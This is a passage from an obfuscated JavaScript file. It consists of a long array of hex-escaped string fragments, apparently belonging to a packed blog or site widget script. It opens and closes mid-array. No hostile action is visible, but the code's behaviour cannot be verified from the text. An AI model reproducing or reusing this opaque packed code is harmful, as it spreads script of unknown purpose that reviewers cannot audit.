65','\x47\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x32\x5c\x5c\x33\x5c\x5c\x35\x5c\x5c\x35','\x71\x3d\x38\x72\x3f\x4f\x28\x29\x7b\x42','\x32\x7c\x65\x33\x7c\x65\x34\x7c\x65\x35','\x5c\x72\x5c\x5c\x45\x5c\x5c\x79\x5c\x27','\x39\x36\x64\x7c\x62\x72\x65\x61\x6b\x7c','\x44\x5c\x27\x29\x3e\x2d\x31\x6e\x3f\x32','\x5c\x32\x5c\x5c\x33\x5c\x5c\x7a\x5c\x5c','\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x6f\x5c','\x5c\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c','\x5c\x27\x5c\x5c\x6a\x5c\x5c\x38\x5c\x5c','\x29\x2b\x5c\x27\x5c\x5c\x37\x5c\x27\x5d','\x5c\x32\x5c\x5c\x68\x5c\x5c\x38\x5c\x27','\x5c\x5c\x6b\x5c\x27\x29\x2b\x5c\x27\x5c','\x66\x7c\x35\x37\x32\x7c\x5f\x30\x78\x31','\x68\x5c\x5c\x31\x50\x5c\x5c\x61\x5c\x5c','\x7a\x5c\x27\x29\x2b\x31\x69\x28\x5c\x27','\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x71\x5c','\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c','\x5c\x64\x5c\x5c\x38\x5c\x27\x29\x5d\x28','\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x36\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x51\x5c\x5c','\x37\x5c\x27\x5d\x2c\x36\x70\x3d\x32\x77','\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x66\x5c','\x5c\x27\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c','\x36\x31\x7c\x5f\x30\x78\x33\x65\x37\x31','\x5c\x32\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c','\x5c\x34\x5c\x5c\x75\x5c\x5c\x6b\x5c\x27','\x31\x61\x62\x63\x32\x7c\x5f\x30\x78\x31','\x5c\x27\x29\x5d\x28\x32\x4a\x29\x5b\x31','\x61\x5c\x5c\x69\x5c\x5c\x38\x5c\x27\x5d','\x5c\x5c\x32\x42\x5c\x5c\x31\x35\x5c\x5c','\x3a\x36\x44\x3d\x6e\x28\x5c\x27\x5c\x5c','\x47\x5c\x27\x2c\x5c\x27\x5c\x27\x29\x29','\x62\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x70','\x5c\x45\x5c\x5c\x37\x5c\x27\x2c\x5c\x27','\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c','\x30\x78\x34\x36\x39\x36\x66\x66\x7c\x5f','\x64\x7c\x5f\x30\x78\x33\x64\x66\x66\x39','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x36\x5c','\x5c\x43\x5c\x5c\x72\x5c\x27\x29\x2b\x58','\x5c\x6b\x5c\x27\x29\x5d\x28\x29\x5b\x32','\x29\x2b\x5c\x27\x5c\x5c\x76\x5c\x27\x5d','\x36\x5c\x5c\x32\x5c\x5c\x31\x6c\x5c\x5c','\x2b\x32\x48\x2b\x5c\x27\x5c\x5c\x45\x5c','\x76\x5c\x5c\x34\x5c\x5c\x79\x5c\x5c\x4a','\x32\x6a\x3d\x6e\x28\x5c\x27\x5c\x5c\x31','\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4a','\x5c\x5c\x64\x5c\x27\x29\x5b\x31\x6f\x28','\x36\x5c\x5c\x43\x5c\x27\x29\x2b\x32\x37','\x6c\x7c\x61\x6b\x7c\x61\x6a\x7c\x61\x68','\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x65\x5c','\x5c\x6b\x5c\x27\x29\x5d\x28\x46\x28\x5c','\x32\x5c\x5c\x33\x5c\x5c\x74\x5c\x5c\x7a','\x6f\x5c\x27\x29\x2b\x31\x70\x28\x5c\x27','\x5c\x5c\x35\x5c\x5c\x61\x5c\x27\x2b\x5c','\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x37\x5c','\x5c\x33\x5c\x5c\x64\x5c\x5c\x36\x5c\x27','\x33\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x63','\x5c\x5c\x37\x5c\x5c\x70\x5c\x5c\x61\x5c','\x72\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x27','\x44\x7c\x62\x45\x7c\x62\x46\x7c\x62\x47','\x31\x4c\x3d\x47\x3b\x4b\x28\x31\x4c\x28','\x5d\x28\x31\x59\x29\x3b\x54\x7b\x42\x20','\x62\x31\x7c\x61\x71\x7c\x62\x67\x7c\x62','\x30\x33\x63\x7c\x5f\x30\x78\x34\x38\x31','\x5c\x37\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c','\x5c\x27\x29\x3f\x36\x43\x5b\x6e\x28\x5c','\x5c\x5c\x63\x5c\x27\x5d\x28\x29\x3b\x4b','\x2f\x34\x62\x2b\x2d\x32\x69\x28\x32\x68','\x5c\x33\x5c\x5c\x35\x5c\x5c\x35\x5c\x27','\x5c\x79\x5c\x27\x29\x7d\x54\x20\x42\x20','\x45\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c','\x6d\x62\x6e\x61\x69\x6c\x7c\x4d\x61\x74','\x72\x74\x6e\x61\x6d\x65\x7c\x5f\x30\x78','\x29\x29\x29\x7b\x4b\x28\x6e\x28\x5c\x27','\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x34\x5c','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x68\x5c','\x29\x21\x3d\x3d\x31\x7a\x28\x5c\x27\x5c','\x30\x78\x34\x33\x33\x61\x66\x33\x7c\x5f','\x5b\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x62','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c','\x32\x68\x3d\x32\x32\x2c\x33\x35\x3d\x35','\x27\x29\x5b\x47\x28\x5c\x27\x5c\x5c\x31','\x37\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c','\x5c\x78\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x6c\x5c','\x31\x76\x5b\x5c\x27\x5c\x5c\x6d\x5c\x5c','\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x27','\x78\x33\x30\x64\x37\x61\x62\x7c\x5f\x30','\x6f\x5c\x5c\x72\x5c\x27\x29\x5d\x28\x34','\x65\x32\x64\x32\x66\x7c\x5f\x30\x78\x31','\x4f\x3d\x32\x46\x5b\x5c\x27\x5c\x5c\x63','\x5c\x27\x29\x29\x2c\x24\x28\x32\x4f\x28','\x78\x36\x37\x7c\x78\x32\x32\x7c\x5f\x30','\x28\x5c\x27\x5c\x5c\x5a\x5c\x5c\x6a\x5c','\x38\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x61','\x62\x32\x32\x7c\x5f\x30\x78\x33\x37\x34','\x28\x31\x45\x28\x5c\x27\x5c\x5c\x31\x5c','\x4e\x7c\x69\x66\x7c\x62\x4f\x7c\x62\x50','\x5c\x27\x2b\x33\x49\x29\x3a\x31\x76\x2c','\x28\x29\x5b\x56\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x66\x5c','\x7c\x30\x78\x32\x7c\x30\x78\x36\x7c\x63','\x61\x37\x62\x66\x7c\x30\x78\x33\x65\x38','\x5c\x32\x5c\x5c\x38\x5c\x5c\x74\x5c\x27','\x62\x5c\x5c\x70\x5c\x27\x2c\x5c\x27\x5c','\x35\x5c\x5c\x32\x53\x5c\x5c\x48\x5c\x27','\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x32','\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c','\x3d\x3d\x32\x64\x28\x5c\x27\x5c\x5c\x31','\x6d\x5c\x5c\x6d\x5c\x5c\x36\x5c\x5c\x6c','\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c','\x31\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x6b','\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x71\x5c','\x29\x2b\x32\x69\x28\x32\x68\x28\x5c\x27','\x5c\x5c\x7a\x5c\x27\x29\x29\x29\x7b\x4b','\x28\x29\x7b\x42\x20\x32\x30\x3d\x32\x33','\x29\x5d\x3d\x31\x58\x28\x5c\x27\x5c\x5c','\x34\x5c\x27\x29\x5d\x28\x50\x28\x5c\x27','\x4c\x2b\x31\x75\x28\x5c\x27\x5c\x5c\x31','\x27\x29\x5d\x28\x29\x2c\x21\x38\x69\x28','\x5c\x32\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c','\x63\x5c\x5c\x37\x5c\x5c\x4c\x5c\x5c\x48','\x3d\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x33\x5c\x5c\x38\x5c\x5c\x36\x5c\x27','\x61\x38\x31\x37\x37\x7c\x5f\x30\x78\x34','\x45\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x36\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x70','\x4e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x66\x38\x36\x7c\x30\x78\x61\x61\x7c\x5f','\x5c\x64\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c','\x27\x5c\x5c\x71\x5c\x5c\x35\x5c\x27\x29','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x68','\x38\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63','\x5d\x7d\x54\x20\x33\x71\x3d\x33\x6a\x3b','\x45\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x36','\x7d\x7d\x7d\x7d\x32\x6a\x2b\x3d\x32\x55','\x69\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x27','\x5c\x32\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c','\x33\x5c\x5c\x35\x5c\x27\x29\x2b\x31\x65','\x3d\x3d\x5c\x27\x5c\x5c\x78\x5c\x5c\x66','\x70\x7d\x7d\x3a\x4f\x28\x29\x7b\x7d\x3b','\x27\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x69','\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x76','\x5c\x5c\x7a\x5c\x27\x29\x2b\x5c\x27\x5c','\x34\x54\x3d\x37\x46\x5b\x31\x4c\x28\x5c','\x29\x5b\x32\x6e\x28\x5c\x27\x5c\x5c\x31','\x27\x29\x2b\x46\x28\x5c\x27\x5c\x5c\x31','\x29\x2c\x32\x44\x3d\x33\x75\x5b\x58\x28','\x37\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31','\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x4d\x5c','\x20\x36\x71\x3d\x36\x75\x5b\x36\x78\x5d','\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6c\x5c','\x72\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x6e','\x27\x29\x2b\x6e\x28\x5c\x27\x5c\x5c\x31','\x64\x5c\x27\x29\x5d\x28\x4f\x28\x29\x7b','\x31\x4f\x5c\x5c\x52\x5c\x5c\x31\x68\x5c','\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d','\x5c\x31\x64\x5c\x5c\x32\x5c\x5c\x32\x62','\x27\x5c\x27\x2b\x59\x5b\x5c\x27\x5c\x5c','\x5c\x51\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c','\x35\x5c\x27\x29\x5b\x47\x28\x5c\x27\x5c','\x27\x5c\x5c\x79\x5c\x27\x29\x7d\x7d\x29','\x5c\x27\x5c\x5c\x5a\x5c\x5c\x70\x5c\x27','\x5c\x76\x5c\x5c\x74\x5c\x5c\x34\x5c\x5c','\x29\x2b\x5c\x27\x5c\x5c\x79\x5c\x5c\x31','\x31\x42\x5c\x27\x2c\x6e\x28\x5c\x27\x5c','\x29\x5d\x28\x4f\x28\x29\x7b\x42\x20\x53','\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x36\x5c','\x34\x5c\x5c\x68\x5c\x27\x29\x2b\x5c\x27','\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c','\x5c\x35\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x27\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x38','\x5c\x33\x5c\x5c\x43\x5c\x5c\x74\x5c\x27','\x44\x5c\x5c\x31\x44\x5c\x27\x2c\x5c\x27','\x78\x39\x30\x62\x36\x31\x33\x7c\x78\x35','\x34\x61\x36\x34\x64\x7c\x5f\x30\x78\x31','\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x37','\x31\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x6f','\x5c\x33\x5c\x5c\x74\x5c\x5c\x66\x5c\x27','\x48\x5c\x5c\x31\x35\x5c\x5c\x31\x4f\x5c','\x77\x5b\x5c\x27\x5c\x5c\x35\x5c\x5c\x37','\x68\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x64','\x5c\x27\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c','\x35\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x61','\x43\x7c\x65\x41\x7c\x65\x74\x7c\x65\x7a','\x5c\x5c\x75\x5c\x27\x29\x29\x2c\x31\x39','\x5c\x6d\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c','\x5c\x5c\x68\x5c\x27\x29\x2c\x4f\x28\x34','\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x38\x5c','\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65','\x3d\x32\x33\x2c\x33\x75\x3d\x24\x28\x59','\x67\x39\x7c\x67\x38\x7c\x67\x36\x7c\x67','\x5c\x5c\x74\x5c\x5c\x34\x5c\x5c\x6a\x5c','\x39\x5b\x6e\x28\x5c\x27\x5c\x5c\x31\x5c','\x68\x74\x7c\x68\x73\x7c\x68\x72\x7c\x68','\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x42\x5c','\x31\x5c\x27\x29\x2b\x31\x34\x28\x5c\x27','\x30\x78\x34\x66\x62\x39\x66\x34\x7c\x5f','\x5c\x27\x29\x26\x26\x33\x54\x5b\x6e\x28','\x33\x5c\x5c\x35\x5c\x5c\x35\x5c\x27\x29','\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x64','\x55\x5b\x6e\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c','\x32\x5c\x5c\x34\x5c\x5c\x72\x5c\x5c\x34','\x31\x4c\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x38\x5c\x5c\x31\x5c\x27\x29\x29\x5b','\x36\x5c\x27\x5d\x28\x29\x2c\x35\x68\x3d','\x42\x20\x31\x36\x3d\x47\x2c\x35\x4f\x3d','\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x66\x5c','\x29\x2c\x31\x39\x5b\x6e\x28\x5c\x27\x5c','\x5c\x34\x5c\x27\x29\x5d\x28\x32\x4a\x29','\x37\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c\x49','\x5c\x78\x5c\x5c\x79\x5c\x27\x2c\x5c\x27','\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x41\x5c','\x61\x5c\x27\x5d\x3d\x58\x28\x5c\x27\x5c','\x5c\x5c\x6a\x5c\x5c\x66\x5c\x27\x2c\x5c','\x5c\x74\x5c\x27\x29\x2b\x32\x71\x28\x5c','\x5c\x5c\x69\x5c\x5c\x6c\x5c\x27\x2b\x4e','\x65\x36\x65\x7c\x5f\x30\x78\x32\x32\x35','\x5c\x27\x5c\x5c\x5a\x5c\x5c\x31\x46\x5c','\x61\x5c\x5c\x61\x5c\x27\x5d\x28\x5c\x27','\x5c\x78\x5c\x27\x2b\x37\x44\x2b\x28\x31','\x5c\x5c\x64\x5c\x27\x29\x5d\x5b\x31\x58','\x30\x78\x35\x38\x32\x63\x61\x65\x7c\x69','\x5c\x27\x29\x2b\x56\x28\x5c\x27\x5c\x5c','\x6d\x5c\x5c\x35\x5c\x5c\x32\x5c\x5c\x6a','\x5c\x43\x5c\x27\x29\x29\x38\x59\x5b\x5c','\x28\x5c\x27\x5c\x5c\x31\x49\x5c\x5c\x6a','\x61\x36\x7c\x6d\x6f\x6e\x74\x68\x46\x6f','\x76\x5b\x50\x28\x5c\x27\x5c\x5c\x31\x5c','\x64\x7c\x63\x6f\x6d\x6d\x65\x6e\x74\x73','\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76','\x20\x38\x6a\x2b\x3d\x4e\x28\x5c\x27\x5c','\x75\x5c\x27\x29\x29\x5b\x53\x28\x5c\x27','\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x71\x5c','\x5c\x27\x29\x2c\x31\x61\x5b\x46\x28\x5c','\x5c\x78\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x75\x6c\x6c\x7c\x5f\x30\x78\x31\x34\x65','\x39\x37\x31\x35\x7c\x30\x78\x33\x36\x34','\x32\x61\x37\x7c\x5f\x30\x78\x34\x37\x31','\x7c\x61\x31\x7c\x39\x5a\x7c\x39\x53\x7c','\x33\x5c\x5c\x34\x5c\x5c\x32\x42\x5c\x5c','\x27\x29\x2b\x4e\x28\x5c\x27\x5c\x5c\x31','\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x31\x37','\x5c\x31\x74\x5c\x5c\x31\x78\x5c\x5c\x31','\x34\x5c\x5c\x66\x5c\x27\x29\x2b\x6e\x28','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c','\x5c\x37\x5c\x5c\x69\x5c\x27\x5d\x28\x31','\x27\x29\x2b\x31\x79\x28\x5c\x27\x5c\x5c','\x5c\x69\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c','\x39\x64\x63\x7c\x5f\x30\x78\x33\x38\x33','\x5c\x5c\x33\x5c\x5c\x6b\x5c\x5c\x36\x5c','\x34\x5c\x5c\x6f\x5c\x5c\x74\x5c\x27\x29','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x48\x5c','\x34\x5c\x5c\x75\x5c\x5c\x72\x5c\x27\x29','\x5c\x5c\x6c\x5c\x5c\x37\x5c\x27\x2c\x5c','\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x31\x74','\x2c\x5c\x27\x5c\x5c\x41\x5c\x5c\x6c\x5c','\x61\x63\x30\x37\x7c\x5f\x30\x78\x31\x36','\x35\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c\x31','\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c','\x5c\x27\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c','\x5c\x31\x5c\x27\x29\x5d\x28\x32\x6a\x29','\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x31\x64','\x5c\x27\x2b\x6e\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x33\x5c\x5c\x6b\x5c\x5c\x31\x5c','\x5c\x5c\x70\x5c\x5c\x36\x5c\x27\x3a\x5c','\x5c\x27\x5c\x5c\x76\x5c\x27\x5d\x28\x5c','\x28\x34\x64\x2c\x32\x43\x29\x2c\x35\x56','\x78\x32\x35\x32\x37\x38\x37\x7c\x5f\x30','\x3d\x39\x66\x28\x63\x29\x7b\x39\x65\x28','\x35\x5c\x27\x29\x2b\x47\x28\x5c\x27\x5c','\x32\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x31','\x5c\x36\x5c\x5c\x6c\x5c\x5c\x37\x5c\x27','\x35\x5c\x27\x29\x2b\x57\x28\x5c\x27\x5c','\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c','\x5c\x37\x5c\x5c\x66\x5c\x5c\x31\x77\x5c','\x28\x29\x7b\x7d\x3b\x31\x38\x20\x34\x6d','\x5c\x41\x5c\x27\x29\x3a\x31\x76\x29\x2c','\x31\x44\x5c\x5c\x31\x6d\x5c\x5c\x31\x37','\x35\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x38','\x5c\x5c\x64\x5c\x27\x29\x5b\x47\x28\x5c','\x7d\x7d\x54\x7b\x42\x20\x31\x61\x3d\x24','\x2b\x5c\x27\x5c\x5c\x76\x5c\x27\x5d\x28','\x33\x5c\x5c\x64\x5c\x5c\x38\x5c\x27\x29','\x5c\x62\x5c\x5c\x6c\x5c\x27\x5d\x5b\x31','\x61\x63\x37\x7c\x5f\x30\x78\x33\x62\x35','\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x31\x78','\x68\x5c\x5c\x38\x5c\x27\x29\x2b\x46\x28','\x29\x7d\x2c\x33\x59\x5b\x56\x28\x5c\x27','\x5c\x5c\x31\x77\x5c\x27\x5d\x28\x32\x39','\x5c\x7a\x5c\x5c\x38\x5c\x27\x29\x2b\x31','\x5c\x31\x5c\x5c\x32\x5c\x5c\x6f\x5c\x5c','\x29\x2b\x35\x4a\x2b\x35\x55\x2b\x28\x6e','\x5c\x5c\x34\x5c\x27\x29\x2b\x46\x28\x5c','\x70\x5c\x5c\x70\x5c\x5c\x36\x5c\x5c\x6c','\x70\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x37','\x31\x5a\x5c\x5c\x31\x31\x5c\x5c\x31\x4f','\x5c\x33\x5c\x5c\x68\x5c\x5c\x68\x5c\x27','\x62\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x5c','\x66\x61\x66\x7c\x5f\x30\x78\x65\x36\x38','\x5c\x32\x38\x5c\x5c\x64\x5c\x5c\x52\x5c','\x33\x55\x5b\x32\x78\x28\x5c\x27\x5c\x5c','\x29\x2b\x32\x37\x28\x5c\x27\x5c\x5c\x31','\x29\x29\x5b\x31\x30\x5d\x7c\x7c\x34\x68','\x35\x33\x34\x66\x7c\x5f\x30\x78\x35\x36','\x5c\x31\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x7a\x5c\x5c\x72\x5c','\x35\x64\x35\x7c\x5f\x30\x78\x31\x38\x62','\x5c\x35\x5c\x5c\x7a\x5c\x27\x29\x5d\x28','\x5c\x78\x5c\x27\x2b\x5c\x27\x5c\x5c\x79','\x32\x34\x63\x7c\x78\x33\x65\x7c\x78\x36','\x65\x4e\x7c\x65\x4d\x7c\x65\x4b\x7c\x65','\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x38\x5c','\x51\x7c\x66\x50\x7c\x66\x4f\x7c\x66\x4e','\x2c\x5c\x27\x5c\x27\x29\x3b\x32\x6f\x5b','\x31\x32\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x79\x5c\x27\x29\x3b\x54\x7b\x4b\x28\x31','\x37\x63\x30\x64\x33\x7c\x5f\x30\x78\x31','\x5c\x34\x5c\x27\x29\x29\x28\x33\x51\x3d','\x62\x62\x61\x61\x7c\x5f\x30\x78\x34\x34','\x6b\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x63','\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c','\x30\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x29\x5d\x28\x32\x4a\x29\x7d\x29\x2c\x33','\x5c\x78\x5c\x27\x2c\x5c\x27\x5c\x5c\x5a','\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x4a\x5c','\x69\x5c\x5c\x6d\x5c\x27\x29\x5b\x5c\x27','\x37\x62\x33\x35\x66\x7c\x5f\x30\x78\x33','\x5c\x27\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c','\x5c\x34\x5c\x5c\x33\x5c\x27\x29\x2b\x47','\x32\x5c\x5c\x6b\x5c\x5c\x43\x5c\x27\x29','\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x6b\x5c','\x45\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x61','\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x6b\x5c','\x36\x62\x62\x39\x66\x7c\x66\x6f\x72\x7c','\x64\x5c\x5c\x38\x5c\x27\x29\x5d\x28\x5c','\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c','\x29\x5b\x32\x34\x28\x5c\x27\x5c\x5c\x31','\x6d\x5c\x5c\x36\x5c\x27\x2b\x32\x64\x28','\x5c\x5c\x45\x5c\x5c\x79\x5c\x27\x2b\x34','\x7c\x78\x34\x37\x7c\x5f\x30\x78\x32\x34','\x5c\x5c\x66\x5c\x5c\x64\x5c\x27\x29\x2b','\x35\x5c\x5c\x31\x46\x5c\x5c\x38\x5c\x5c','\x5c\x27\x5d\x28\x50\x28\x5c\x27\x5c\x5c','\x29\x5b\x47\x28\x5c\x27\x5c\x5c\x31\x5c','\x29\x32\x55\x2b\x3d\x5c\x27\x5c\x5c\x4a','\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x6c\x5c','\x5c\x71\x5c\x5c\x49\x5c\x5c\x38\x5c\x5c','\x34\x5c\x5c\x7a\x5c\x5c\x66\x5c\x27\x29','\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x27\x2b','\x5c\x5c\x65\x5c\x5c\x6d\x5c\x27\x2c\x5c','\x32\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x6b','\x5c\x48\x5c\x5c\x6a\x5c\x5c\x33\x5c\x5c','\x31\x77\x5c\x27\x5d\x28\x37\x77\x29\x2c','\x5c\x5c\x69\x5c\x5c\x6d\x5c\x27\x29\x5b','\x41\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x62\x5c\x5c\x37\x5c\x5c\x6a\x5c','\x5c\x27\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c','\x66\x5c\x27\x29\x2c\x37\x54\x28\x57\x28','\x29\x7b\x42\x20\x32\x4f\x3d\x47\x3b\x24','\x69\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x37','\x32\x64\x64\x7c\x5f\x30\x78\x34\x39\x64','\x39\x37\x37\x7c\x5f\x30\x78\x34\x36\x35','\x66\x5c\x27\x29\x2b\x31\x34\x28\x5c\x27','\x75\x5c\x27\x29\x5d\x28\x50\x28\x5c\x27','\x76\x46\x6d\x4b\x55','\x63\x61\x30\x35\x63\x7c\x5f\x30\x78\x38','\x30\x61\x36\x38\x7c\x5f\x30\x78\x31\x38','\x36\x37\x7c\x5f\x30\x78\x35\x35\x63\x35','\x27\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x37','\x5c\x5c\x64\x5c\x5c\x38\x5c\x27\x29\x5d','\x5c\x5c\x34\x5c\x5c\x7a\x5c\x5c\x74\x5c','\x5c\x61\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c','\x27\x5d\x28\x29\x5b\x31\x79\x28\x5c\x27','\x5c\x6f\x5c\x5c\x68\x5c\x27\x29\x5d\x28','\x65\x34\x7c\x5f\x30\x78\x64\x63\x37\x32','\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x66\x5c','\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x68\x5c','\x32\x33\x2c\x32\x6f\x3d\x24\x28\x59\x29','\x42\x20\x31\x48\x3d\x32\x32\x3b\x4b\x28','\x27\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c\x6c','\x5c\x27\x29\x2b\x6e\x28\x5c\x27\x5c\x5c','\x63\x63\x7c\x61\x72\x67\x75\x6d\x65\x6e','\x31\x37\x65\x7c\x5f\x30\x78\x34\x35\x63','\x41\x7c\x61\x49\x7c\x61\x53\x7c\x61\x59','\x7b\x42\x20\x57\x3d\x47\x2c\x32\x61\x3d','\x3d\x3d\x31\x52\x28\x5c\x27\x5c\x5c\x31','\x61\x5b\x46\x28\x5c\x27\x5c\x5c\x31\x5c','\x78\x33\x62\x34\x61\x36\x35\x7c\x5f\x30','\x44\x5c\x5c\x45\x5c\x5c\x79\x5c\x27\x2c','\x5c\x27\x29\x3d\x3d\x3d\x31\x48\x28\x5c','\x5c\x5c\x61\x5c\x5c\x38\x5c\x5c\x62\x5c','\x5c\x5c\x31\x72\x5c\x27\x2c\x6e\x28\x5c','\x5c\x43\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x5c\x74\x5c\x27\x29\x2b\x5c\x27\x5c','\x66\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x35','\x5c\x5c\x68\x5c\x27\x29\x5d\x28\x29\x5b','\x34\x5c\x5c\x68\x5c\x5c\x31\x5c\x27\x29','\x32\x5c\x27\x2b\x5c\x27\x5c\x5c\x37\x5c','\x5c\x27\x5c\x5c\x79\x5c\x5c\x31\x68\x5c','\x5c\x27\x29\x5d\x28\x29\x3a\x28\x33\x51','\x5c\x5c\x6b\x5c\x5c\x64\x5c\x27\x29\x5d','\x3d\x5c\x27\x5c\x27\x3b\x4b\x28\x31\x55','\x5c\x33\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x27','\x38\x65\x39\x32\x64\x7c\x5f\x30\x78\x35','\x27\x5d\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c','\x5c\x27\x5c\x5c\x76\x5c\x5c\x36\x5c\x5c','\x27\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x35','\x36\x5c\x27\x29\x29\x7